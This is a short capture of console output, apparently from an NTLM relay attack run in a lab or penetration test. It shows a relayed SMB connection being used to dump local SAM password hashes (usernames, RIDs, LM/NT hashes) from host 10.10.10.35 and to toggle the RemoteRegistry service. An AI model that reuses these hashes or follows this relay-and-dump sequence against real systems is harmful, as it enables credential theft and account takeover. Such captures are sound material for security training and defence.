 [*] Target system bootKey: 0x525f027b898cdc927ac7773becaf3667
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a390d0272483f562e12a13bfa1480b61:::
Master:1001:aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b:::
[*] Done dumping SAM hashes for host: 10.10.10.35
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-15: Connection from SIRKET/A.BILGI@10.10.10.25 controlled, but there are no more targets left!